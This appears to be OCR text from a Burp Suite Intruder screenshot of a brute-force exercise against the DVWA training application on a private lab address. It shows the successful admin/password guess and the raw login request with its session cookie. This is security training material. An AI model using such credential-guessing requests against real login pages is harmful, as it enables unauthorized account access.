 Result 1 | Intruder attack
Payload 1: admin
Payload 2: password
Status code: 200
Length: 4988
Timer: 10
Previous
Next
Request Response
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 192.168.157.137
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.157.137/dvwa/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: security=high; PHPSESSID=a1558239d6f90e972a6d5c8f9499a2a3
10 Connection: keep-alive
11
12
Search
0 highlights